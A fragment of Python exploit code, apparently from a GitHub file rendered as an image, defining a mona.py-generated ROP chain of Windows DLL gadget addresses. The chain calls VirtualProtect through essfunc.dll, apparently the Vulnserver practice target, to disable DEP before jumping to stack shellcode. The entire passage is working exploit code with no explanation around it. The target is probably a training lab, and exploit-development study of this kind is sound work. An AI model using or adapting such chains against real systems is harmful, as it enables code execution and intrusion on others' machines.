 150 def create_rop_chain():
151
152 # rop chain generated with mona.py - www.corelan.be
153 rop_gadgets = [
154 0x75535e81, # POP ECX # RETN [msvcrt.dll]
155 0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
156 0x771efd52, # MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
157 0x75973b8f, # POP EBP # RETN [USP10.dll]
158 0x625011af, # & jmp esp [essfunc.dll]
159 0x7724ea50, # POP EAX # RETN [MSCTF.dll]
160 0xfffffdff, # Value to negate, will become 0x00000201
161 0x771f4cbd, # NEG EAX # RETN [MSCTF.dll]
162 0x771ef9f1, # XCHG EAX,EBX # RETN [MSCTF.dll]
163 0x77243b2f, # POP EAX # RETN [MSCTF.dll]
164 0xffffffc0, # Value to negate, will become 0x00000040
165 0x755c1643, # NEG EAX # RETN [RPCRT4.dll]
166 0x770b6d70, # XCHG EAX,EDX # RETN [ntdll.dll]
167 0x755aa770, # POP ECX # RETN [RPCRT4.dll]
168 0x7557399b, # &Writable location [msvcrt.dll]
169 0x770b571a, # POP EDI # RETN [ntdll.dll]
170 0x755c1645, # RETN (ROP NOP) [RPCRT4.dll]
171 0x75501cf2, # POP EAX # RETN [msvcrt.dll]
172 0x90909090, # nop
173 0x7528b1eb, # PUSHAD # RETN [KERNELBASE.dll]
174 ]
175 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
176
177 rop_chain = create_rop_chain()